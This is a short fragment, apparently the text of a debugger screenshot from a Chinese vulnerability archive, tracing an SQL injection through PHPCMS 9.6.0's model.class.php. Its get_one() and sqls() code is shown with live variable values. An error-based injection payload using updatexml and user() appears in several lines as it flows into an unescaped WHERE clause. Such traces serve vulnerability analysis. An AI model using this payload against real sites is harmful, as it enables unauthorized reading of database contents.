 /var/www/html/phpcms960/phpcms/libs/classes/model.class.php
78 final public function get_one($where = '', $data = '*', $order = '', $group = '') { $where: {id => "' and updatexml(1,co
79 if (is_array($where)) $where = $this->sqls($where); $where: {id => "' and updatexml(1,concat(1,(user())),1)#"}[1]
80 return $this->db->get_one($data, $this->table_name, $where, $order, $group);
81 }
/var/www/html/phpcms960/phpcms/libs/classes/model.class.php
151 final public function sqls($where, $font = ' AND ') { $where: {id => "' and updatexml(1,concat(1,(user())),1)#"}[1]
152 if (is_array($where)) {
153 $sql = ''; $sql: " `id` = '' and updatexml(1,concat(1,(user())),1)#'"
154 foreach ($where as $key=>$val) { $where: {id => "' and updatexml(1,concat(1,(user())),1)#"}[1] $key: "id" $
155 $sql .= $sql ? " $font `$key` = '$val' " : " `$key` = '$val'"; $font: " AND " $key: "id" $val: "' and u
156 }
157 return $sql; $sql: " `id` = '' and updatexml(1,concat(1,(user())),1)#'"
158 } else {
159 return $where;
'零组资料文库'